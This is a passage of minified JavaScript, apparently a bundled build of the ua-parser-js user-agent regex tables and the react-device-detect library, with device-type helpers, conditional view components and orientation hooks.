bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[x,[_,/_/g," "],[S,O]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[_,[x,"TCL"],[S,A]],[/(itel) ((\w+))/i],[[x,Dt],_,[S,rn,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[_,[x,"Acer"],[S,A]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[_,[x,"Meizu"],[S,O]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[_,[x,"Ulefone"],[S,O]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[_,[x,"Energizer"],[S,O]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[_,[x,"Cat"],[S,O]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[_,[x,"Smartfren"],[S,O]],[/droid.+; (a(?:015|06[35]|142p?))/i],[_,[x,"Nothing"],[S,O]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (imo) ((?!tab)[\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[x,_,[S,O]],[/(imo) (tab \w+)/i,/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[x,_,[S,A]],[/(surface duo)/i],[_,[x,ie],[S,A]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[_,[x,"Fairphone"],[S,O]],[/(u304aa)/i],[_,[x,"AT&T"],[S,O]],[/\bsie-(\w*)/i],[_,[x,"Siemens"],[S,O]],[/\b(rct\w+) b/i],[_,[x,"RCA"],[S,A]],[/\b(venue[\d ]{2,7}) b/i],[_,[x,"Dell"],[S,A]],[/\b(q(?:mv|ta)\w+) b/i],[_,[x,"Verizon"],[S,A]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[_,[x,"Barnes & Noble"],[S,A]],[/\b(tm\d{3}\w+) b/i],[_,[x,"NuVision"],[S,A]],[/\b(k88) b/i],[_,[x,"ZTE"],[S,A]],[/\b(nx\d{3}j) b/i],[_,[x,"ZTE"],[S,O]],[/\b(gen\d{3}) b.+49h/i],[_,[x,"Swiss"],[S,O]],[/\b(zur\d{3}) b/i],[_,[x,"Swiss"],[S,A]],[/\b((zeki)?tb.*\b) b/i],[_,[x,"Zeki"],[S,A]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[x,"Dragon Touch"],_,[S,A]],[/\b(ns-?\w{0,9}) b/i],[_,[x,"Insignia"],[S,A]],[/\b((nxa|next)-?\w{0,9}) b/i],[_,[x,"NextBook"],[S,A]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[x,"Voice"],_,[S,O]],[/\b(lvtel\-)?(v1[12]) b/i],[[x,"LvTel"],_,[S,O]],[/\b(ph-1) /i],[_,[x,"Essential"],[S,O]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[_,[x,"Envizen"],[S,A]],[/\b(trio[-\w\. ]+) b/i],[_,[x,"MachSpeed"],[S,A]],[/\btu_(1491) b/i],[_,[x,"Rotor"],[S,A]],[/(shield[\w ]+) b/i],[_,[x,"Nvidia"],[S,A]],[/(sprint) (\w+)/i],[x,_,[S,O]],[/(kin\.[onetw]{3})/i],[[_,/\./g," "],[x,ie],[S,O]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[_,[x,ve],[S,A]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[_,[x,ve],[S,O]],[/smart-tv.+(samsung)/i],[x,[S,D]],[/hbbtv.+maple;(\d+)/i],[[_,/^/,"SmartTV"],[x,ee],[S,D]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[x,fe],[S,D]],[/(apple) ?tv/i],[x,[_,ne+" TV"],[S,D]],[/crkey/i],[[_,he+"cast"],[x,G],[S,D]],[/droid.+aft(\w+)( bui|\))/i],[_,[x,V],[S,D]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[_,[x,ue],[S,D]],[/(bravia[\w ]+)( bui|\))/i],[_,[x,Q],[S,D]],[/(mitv-\w{5}) bui/i],[_,[x,me],[S,D]],[/Hbbtv.*(technisat) (.*);/i],[x,_,[S,D]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[x,ei],[_,ei],[S,D]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[S,D]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[x,_,[S,C]],[/droid.+; (shield) bui/i],[_,[x,"Nvidia"],[S,C]],[/(playstation [345portablevi]+)/i],[_,[x,Q],[S,C]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[_,[x,ie],[S,C]],[/\b(sm-[lr]\d\d[05][fnuw]?s?)\b/i],[_,[x,ee],[S,z]],[/((pebble))app/i],[x,_,[S,z]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[_,[x,ne],[S,z]],[/droid.+; (glass) \d/i],[_,[x,G],[S,z]],[/droid.+; (wt63?0{2,3})\)/i],[_,[x,ve],[S,z]],[/droid.+; (glass) \d/i],[_,[x,G],[S,z]],[/(pico) (4|neo3(?: link|pro)?)/i],[x,_,[S,z]],[/; (quest( \d| pro)?)/i],[_,[x,je],[S,z]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[x,[S,H]],[/(aeobc)\b/i],[_,[x,V],[S,H]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[_,[S,O]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[_,[S,A]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[S,A]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[S,O]],[/(android[-\w\. ]{0,9});.+buil/i],[_,[x,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[E,[b,pe+"HTML"]],[/(arkweb)\/([\w\.]+)/i],[b,E],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[E,[b,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[b,E],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[E,b]],os:[[/microsoft (windows) (vista|xp)/i],[b,E],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[b,[E,rn,kt]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[E,rn,kt],[b,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[E,/_/g,"."],[b,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[b,Yt],[E,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[E,b],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish|openharmony)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[b,E],[/\(bb(10);/i],[E,[b,Y]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[E,[b,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[E,[b,B+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[E,[b,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[E,[b,"watchOS"]],[/crkey\/([\d\.]+)/i],[E,[b,he+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[b,Me],E],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[b,E],[/(sunos) ?([\w\.\d]*)/i],[[b,"Solaris"],E],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[b,E]]},rt=function(Oe,Fe){if(typeof Oe===m&&(Fe=Oe,Oe=r),!(this instanceof rt))return new rt(Oe,Fe).getResult();var Ce=typeof n!==d&&n.navigator?n.navigator:r,tt=Oe||(Ce&&Ce.userAgent?Ce.userAgent:l),yn=Ce&&Ce.userAgentData?Ce.userAgentData:r,vn=Fe?Zn(Ie,Fe):Ie,Ye=Ce&&Ce.userAgent==tt;return this.getBrowser=function(){var we={};return we[b]=r,we[E]=r,dn.call(we,tt,vn.browser),we[y]=Jn(we[E]),Ye&&Ce&&Ce.brave&&typeof Ce.brave.isBrave==f&&(we[b]="Brave"),we},this.getCPU=function(){var we={};return we[M]=r,dn.call(we,tt,vn.cpu),we},this.getDevice=function(){var we={};return we[x]=r,we[_]=r,we[S]=r,dn.call(we,tt,vn.device),Ye&&!we[S]&&yn&&yn.mobile&&(we[S]=O),Ye&&we[_]=="Macintosh"&&Ce&&typeof Ce.standalone!==d&&Ce.maxTouchPoints&&Ce.maxTouchPoints>2&&(we[_]="iPad",we[S]=A),we},this.getEngine=function(){var we={};return we[b]=r,we[E]=r,dn.call(we,tt,vn.engine),we},this.getOS=function(){var we={};return we[b]=r,we[E]=r,dn.call(we,tt,vn.os),Ye&&!we[b]&&yn&&yn.platform&&yn.platform!="Unknown"&&(we[b]=yn.platform.replace(/chrome os/i,Me).replace(/macos/i,Yt)),we},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return tt},this.setUA=function(we){return tt=typeof we===g&&we.length>L?ei(we,L):we,this},this.setUA(tt),this};rt.VERSION=o,rt.BROWSER=gi([b,E,y]),rt.CPU=gi([M]),rt.DEVICE=gi([_,x,S,C,O,D,A,z,H]),rt.ENGINE=rt.OS=gi([b,E]),e.exports&&(t=e.exports=rt),t.UAParser=rt;var Ke=typeof n!==d&&(n.jQuery||n.Zepto);if(Ke&&!Ke.ua){var Ve=new rt;Ke.ua=Ve.getResult(),Ke.ua.get=function(){return Ve.getUA()},Ke.ua.set=function(Oe){Ve.setUA(Oe);var Fe=Ve.getResult();for(var Ce in Fe)Ke.ua[Ce]=Fe[Ce]}}})(typeof window=="object"?window:GH)})(Cc,Cc.exports)),Cc.exports}var wS;function YH(){if(wS)return ge;wS=1,Object.defineProperty(ge,"__esModule",{value:!0});function e($){return $&&typeof $=="object"&&"default"in $?$.default:$}var t=ru(),n=e(t),r=WH(),o=new r,l=o.getBrowser(),c=o.getCPU(),f=o.getDevice(),d=o.getEngine(),m=o.getOS(),g=o.getUA(),y=function(k){return o.setUA(k)},_=function(k){if(!k){console.error("No userAgent string was provided");return}var I=new r(k);return{UA:I,browser:I.getBrowser(),cpu:I.getCPU(),device:I.getDevice(),engine:I.getEngine(),os:I.getOS(),ua:I.getUA(),setUserAgent:function(de){return I.setUA(de)}}},b=Object.freeze({ClientUAInstance:o,browser:l,cpu:c,device:f,engine:d,os:m,ua:g,setUa:y,parseUserAgent:_});function S($,k){var I=Object.keys($);if(Object.getOwnPropertySymbols){var re=Object.getOwnPropertySymbols($);k&&(re=re.filter(function(de){return Object.getOwnPropertyDescriptor($,de).enumerable})),I.push.apply(I,re)}return I}function x($){for(var k=1;k<arguments.length;k++){var I=arguments[k]!=null?arguments[k]:{};k%2?S(Object(I),!0).forEach(function(re){A($,re,I[re])}):Object.getOwnPropertyDescriptors?Object.defineProperties($,Object.getOwnPropertyDescriptors(I)):S(Object(I)).forEach(function(re){Object.defineProperty($,re,Object.getOwnPropertyDescriptor(I,re))})}return $}function E($){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?E=function(k){return typeof k}:E=function(k){return k&&typeof Symbol=="function"&&k.constructor===Symbol&&k!==Symbol.prototype?"symbol":typeof k},E($)}function M($,k){if(!($ instanceof k))throw new TypeError("Cannot call a class as a function")}function C($,k){for(var I=0;I<k.length;I++){var re=k[I];re.enumerable=re.enumerable||!1,re.configurable=!0,"value"in re&&(re.writable=!0),Object.defineProperty($,re.key,re)}}function O($,k,I){return k&&C($.prototype,k),$}function A($,k,I){return k in $?Object.defineProperty($,k,{value:I,enumerable:!0,configurable:!0,writable:!0}):$[k]=I,$}function D(){return D=Object.assign||function($){for(var k=1;k<arguments.length;k++){var I=arguments[k];for(var re in I)Object.prototype.hasOwnProperty.call(I,re)&&($[re]=I[re])}return $},D.apply(this,arguments)}function z($,k){if(typeof k!="function"&&k!==null)throw new TypeError("Super expression must either be null or a function");$.prototype=Object.create(k&&k.prototype,{constructor:{value:$,writable:!0,configurable:!0}}),k&&L($,k)}function H($){return H=Object.setPrototypeOf?Object.getPrototypeOf:function(I){return I.__proto__||Object.getPrototypeOf(I)},H($)}function L($,k){return L=Object.setPrototypeOf||function(re,de){return re.__proto__=de,re},L($,k)}function V($,k){if($==null)return{};var I={},re=Object.keys($),de,Le;for(Le=0;Le<re.length;Le++)de=re[Le],!(k.indexOf(de)>=0)&&(I[de]=$[de]);return I}function ne($,k){if($==null)return{};var I=V($,k),re,de;if(Object.getOwnPropertySymbols){var Le=Object.getOwnPropertySymbols($);for(de=0;de<Le.length;de++)re=Le[de],!(k.indexOf(re)>=0)&&Object.prototype.propertyIsEnumerable.call($,re)&&(I[re]=$[re])}return I}function Z($){if($===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return $}function Y($,k){if(k&&(typeof k=="object"||typeof k=="function"))return k;if(k!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return Z($)}function se($,k){return he($)||pe($,k)||B($,k)||J()}function he($){if(Array.isArray($))return $}function pe($,k){var I=$==null?null:typeof Symbol<"u"&&$[Symbol.iterator]||$["@@iterator"];if(I!=null){var re=[],de=!0,Le=!1,vt,sn;try{for(I=I.call($);!(de=(vt=I.next()).done)&&(re.push(vt.value),!(k&&re.length===k));de=!0);}catch(Xt){Le=!0,sn=Xt}finally{try{!de&&I.return!=null&&I.return()}finally{if(Le)throw sn}}return re}}function B($,k){if($){if(typeof $=="string")return G($,k);var I=Object.prototype.toString.call($).slice(8,-1);if(I==="Object"&&$.constructor&&(I=$.constructor.name),I==="Map"||I==="Set")return Array.from($);if(I==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(I))return G($,k)}}function G($,k){(k==null||k>$.length)&&(k=$.length);for(var I=0,re=new Array(k);I<k;I++)re[I]=$[I];return re}function J(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var fe={Mobile:"mobile",Tablet:"tablet",SmartTv:"smarttv",Console:"console",Wearable:"wearable",Embedded:"embedded",Browser:void 0},ie={Chrome:"Chrome",Firefox:"Firefox",Opera:"Opera",Yandex:"Yandex",Safari:"Safari",InternetExplorer:"Internet Explorer",Edge:"Edge",Chromium:"Chromium",Ie:"IE",MobileSafari:"Mobile Safari",EdgeChromium:"Edge Chromium",MIUI:"MIUI Browser",SamsungBrowser:"Samsung Browser"},N={IOS:"iOS",Android:"Android",WindowsPhone:"Windows Phone",Windows:"Windows",MAC_OS:"Mac OS"},P={isMobile:!1,isTablet:!1,isBrowser:!1,isSmartTV:!1,isConsole:!1,isWearable:!1},ee=function(k){switch(k){case fe.Mobile:return{isMobile:!0};case fe.Tablet:return{isTablet:!0};case fe.SmartTv:return{isSmartTV:!0};case fe.Console:return{isConsole:!0};case fe.Wearable:return{isWearable:!0};case fe.Browser:return{isBrowser:!0};case fe.Embedded:return{isEmbedded:!0};default:return P}},ue=function(k){return y(k)},Q=function(k){var I=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"none";return k||I},me=function(){return typeof window<"u"&&(window.navigator||navigator)?window.navigator||navigator:!1},ve=function(k){var I=me();return I&&I.platform&&(I.platform.indexOf(k)!==-1||I.platform==="MacIntel"&&I.maxTouchPoints>1&&!window.MSStream)},je=function(k,I,re,de,Le){return{isBrowser:k,browserMajorVersion:Q(I.major),browserFullVersion:Q(I.version),browserName:Q(I.name),engineName:Q(re.name),engineVersion:Q(re.version),osName:Q(de.name),osVersion:Q(de.version),userAgent:Q(Le)}},Me=function(k,I,re,de){return x({},k,{vendor:Q(I.vendor),model:Q(I.model),os:Q(re.name),osVersion:Q(re.version),ua:Q(de)})},Yt=function(k,I,re,de){return{isSmartTV:k,engineName:Q(I.name),engineVersion:Q(I.version),osName:Q(re.name),osVersion:Q(re.version),userAgent:Q(de)}},En=function(k,I,re,de){return{isConsole:k,engineName:Q(I.name),engineVersion:Q(I.version),osName:Q(re.name),osVersion:Q(re.version),userAgent:Q(de)}},Zn=function(k,I,re,de){return{isWearable:k,engineName:Q(I.name),engineVersion:Q(I.version),osName:Q(re.name),osVersion:Q(re.version),userAgent:Q(de)}},gi=function(k,I,re,de,Le){return{isEmbedded:k,vendor:Q(I.vendor),model:Q(I.model),engineName:Q(re.name),engineVersion:Q(re.version),osName:Q(de.name),osVersion:Q(de.version),userAgent:Q(Le)}};function zt($){var k=$?_($):b,I=k.device,re=k.browser,de=k.engine,Le=k.os,vt=k.ua,sn=ee(I.type),Xt=sn.isBrowser,ir=sn.isMobile,Po=sn.isTablet,Xr=sn.isSmartTV,Hu=sn.isConsole,Vo=sn.isWearable,Fo=sn.isEmbedded;if(Xt)return je(Xt,re,de,Le,vt);if(Xr)return Yt(Xr,de,Le,vt);if(Hu)return En(Hu,de,Le,vt);if(ir||Po)return Me(sn,I,Le,vt);if(Vo)return Zn(Vo,de,Le,vt);if(Fo)return gi(Fo,I,de,Le,vt)}var Dt=function(k){var I=k.type;return I===fe.Mobile},Jn=function(k){var I=k.type;return I===fe.Tablet},ei=function(k){var I=k.type;return I===fe.Mobile||I===fe.Tablet},dn=function(k){var I=k.type;return I===fe.SmartTv},rn=function(k){var I=k.type;return I===fe.Browser},ze=function(k){var I=k.type;return I===fe.Wearable},kt=function(k){var I=k.type;return I===fe.Console},Ie=function(k){var I=k.type;return I===fe.Embedded},rt=function(k){var I=k.vendor;return Q(I)},Ke=function(k){var I=k.model;return Q(I)},Ve=function(k){var I=k.type;return Q(I,"browser")},Oe=function(k){var I=k.name;return I===N.Android},Fe=function(k){var I=k.name;return I===N.Windows},Ce=function(k){var I=k.name;return I===N.MAC_OS},tt=function(k){var I=k.name;return I===N.WindowsPhone},yn=function(k){var I=k.name;return I===N.IOS},vn=function(k){var I=k.version;return Q(I)},Ye=function(k){var I=k.name;return Q(I)},we=function(k){var I=k.name;return I===ie.Chrome},dt=function(k){var I=k.name;return I===ie.Firefox},_n=function(k){var I=k.name;return I===ie.Chromium},jt=function(k){var I=k.name;return I===ie.Edge},Cu=function(k){var I=k.name;return I===ie.Yandex},Tu=function(k){var I=k.name;return I===ie.Safari||I===ie.MobileSafari},Au=function(k){var I=k.name;return I===ie.MobileSafari},Ps=function(k){var I=k.name;return I===ie.Opera},Vs=function(k){var I=k.name;return I===ie.InternetExplorer||I===ie.Ie},Fs=function(k){var I=k.name;return I===ie.MIUI},Bi=function(k){var I=k.name;return I===ie.SamsungBrowser},Hs=function(k){var I=k.version;return Q(I)},Br=function(k){var I=k.major;return Q(I)},Ru=function(k){var I=k.name;return Q(I)},ul=function(k){var I=k.name;return Q(I)},Do=function(k){var I=k.version;return Q(I)},Ur=function(){var k=me(),I=k&&k.userAgent&&k.userAgent.toLowerCase();return typeof I=="string"?/electron/.test(I):!1},zr=function(k){return typeof k=="string"&&k.indexOf("Edg/")!==-1},fl=function(){var k=me();return k&&(/iPad|iPhone|iPod/.test(k.platform)||k.platform==="MacIntel"&&k.maxTouchPoints>1)&&!window.MSStream},kn=function(){return ve("iPad")},dl=function(){return ve("iPhone")},ko=function(){return ve("iPod")},jo=function(k){return Q(k)};function hl($){var k=$||b,I=k.device,re=k.browser,de=k.os,Le=k.engine,vt=k.ua;return{isSmartTV:dn(I),isConsole:kt(I),isWearable:ze(I),isEmbedded:Ie(I),isMobileSafari:Au(re)||kn(),isChromium:_n(re),isMobile:ei(I)||kn(),isMobileOnly:Dt(I),isTablet:Jn(I)||kn(),isBrowser:rn(I),isDesktop:rn(I),isAndroid:Oe(de),isWinPhone:tt(de),isIOS:yn(de)||kn(),isChrome:we(re),isFirefox:dt(re),isSafari:Tu(re),isOpera:Ps(re),isIE:Vs(re),osVersion:vn(de),osName:Ye(de),fullBrowserVersion:Hs(re),browserVersion:Br(re),browserName:Ru(re),mobileVendor:rt(I),mobileModel:Ke(I),engineName:ul(Le),engineVersion:Do(Le),getUA:jo(vt),isEdge:jt(re)||zr(vt),isYandex:Cu(re),deviceType:Ve(I),isIOS13:fl(),isIPad13:kn(),isIPhone13:dl(),isIPod13:ko(),isElectron:Ur(),isEdgeChromium:zr(vt),isLegacyEdge:jt(re)&&!zr(vt),isWindows:Fe(de),isMacOs:Ce(de),isMIUI:Fs(re),isSamsungBrowser:Bi(re)}}var ml=dn(f),yi=kt(f),Pt=ze(f),hn=Ie(f),Pr=Au(l)||kn(),pl=_n(l),Io=ei(f)||kn(),Mu=Dt(f),gl=Jn(f)||kn(),Vr=rn(f),yl=rn(f),tr=Oe(m),nr=tt(m),Fr=yn(m)||kn(),Hr=we(l),Vt=dt(l),Ou=Tu(l),Nu=Ps(l),Ui=Vs(l),$r=vn(m),am=Ye(m),Du=Hs(l),ku=Br(l),lm=Ru(l),Lo=rt(f),Bo=Ke(f),vi=ul(d),Cn=Do(d),ju=jo(g),cm=jt(l)||zr(g),vl=Cu(l),Iu=Ve(f),Uo=fl(),um=kn(),Tn=dl(),_l=ko(),Lu=Ur(),bl=zr(g),qr=jt(l)&&!zr(g),Bu=Fe(m),Uu=Ce(m),Gr=Fs(l),fm=Bi(l),zu=function(k){if(!k||typeof k!="string"){console.error("No valid user agent string was provided");return}var I=_(k),re=I.device,de=I.browser,Le=I.os,vt=I.engine,sn=I.ua;return hl({device:re,browser:de,os:Le,engine:vt,ua:sn})},Pu=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return tr?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},Sl=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return Vr?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},dm=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return Ui?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},hm=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return Fr?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},zo=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return Io?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},_i=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return gl?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},wl=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return nr?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},xl=function(k){var I=k.renderWithFragment,re=k.children;k.viewClassName,k.style;var de=ne(k,["renderWithFragment","children","viewClassName","style"]);return Mu?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},Wr=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return ml?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},Yr=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return yi?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},Vu=function(k){var I=k.renderWithFragment,re=k.children,de=ne(k,["renderWithFragment","children"]);return Pt?I?n.createElement(t.Fragment,null,re):n.createElement("div",de,re):null},El=function(k){var I=k.renderWithFragment,re=k.children;k.viewClassName,k.style;var de=k.condition,Le=ne(k,["renderWithFragment","children","viewClassName","style","condition"]);return de?I?n.createElement(t.Fragment,null,re):n.createElement("div",Le,re):null};function Fu($){return(function(k){z(I,k);function I(re){var de;return M(this,I),de=Y(this,H(I).call(this,re)),de.isEventListenerAdded=!1,de.handleOrientationChange=de.handleOrientationChange.bind(Z(de)),de.onOrientationChange=de.onOrientationChange.bind(Z(de)),de.onPageLoad=de.onPageLoad.bind(Z(de)),de.state={isLandscape:!1,isPortrait:!1},de}return O(I,[{key:"handleOrientationChange",value:function(){this.isEventListenerAdded||(this.isEventListenerAdded=!0);var de=window.innerWidth>window.innerHeight?90:0;this.setState({isPortrait:de===0,isLandscape:de===90})}},{key:"onOrientationChange",value:function(){this.handleOrientationChange()}},{key:"onPageLoad",value:function(){this.handleOrientationChange()}},{key:"componentDidMount",value:function(){(typeof window>"u"?"undefined":E(window))!==void 0&&Io&&(this.isEventListenerAdded?window.removeEventListener("load",this.onPageLoad,!1):(this.handleOrientationChange(),window.addEventListener("load",this.onPageLoad,!1)),window.addEventListener("resize",this.onOrientationChange,!1))}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.onOrientationChange,!1)}},{key:"render",value:function(){return n.createElement($,D({},this.props,{isLandscape:this.state.isLandscape,isPortrait:this.state.isPortrait}))}}]),I})(n.Component)}function $s(){var $=t.useState(function(){var Le=window.innerWidth>window.innerHeight?90:0;return{isPortrait:Le===0,isLandscape:Le===90,orientation:Le===0?"portrait":"landscape"}}),k=se($,2),I=k[0],re=k[1],de=t.useCallback(function(){var Le=window.innerWidth>window.innerHeight?90:0,vt={isPortrait:Le===0,isLandscape:Le===90,orientation:Le===0?"portrait":"landscape"};I.orientation!==vt.orientation&&re(vt)},[I.orientation]);return t.useEffect(function(){return(typeof window>"u"?"undefined":E(window))!==void 0&&Io&&(de(),window.addEventListener("load",de,!1),window.addEventListener("resize",de,!1)),function(){window.removeEventListener("resize",de,!1),window.removeEventListener("load",de,!1)}},[de]),I}function ti($){var k=$||window.navigator.userAgent;return _(k)}function Cl($){var k=$||window.navigator.userAgent,I=ti(k),re=hl(I);return[re,I]}return 